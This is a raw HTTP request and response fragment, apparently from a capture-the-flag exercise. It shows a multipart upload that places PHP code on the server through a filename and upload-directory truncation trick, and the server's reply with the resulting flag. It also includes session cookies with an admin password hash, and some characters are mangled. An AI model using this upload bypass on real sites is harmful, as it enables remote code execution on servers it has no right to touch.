 PHPSESSID=d63dt8e52kmh5u4ksjni2u40g0; username=admin;
password=e3274be5c857fb42ab72d786e281b4b8;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541428812
Connection: close
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="action"
submit
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="fileField";
filename="hp□"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="uploaddir"
./flag.p
------WebKitFormBoundary1kAwqydLROBvPe83
Content-Disposition: form-data; name="button"
□□□
------WebKitFormBoundary1kAwqydLROBvPe83--
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 14:50:11 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 135
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="text/html
charset=utf-8" />
uploaded to ./flag.php
flag{3b6e2eb0-d7a3-44ef-a532-5c814ca0a854}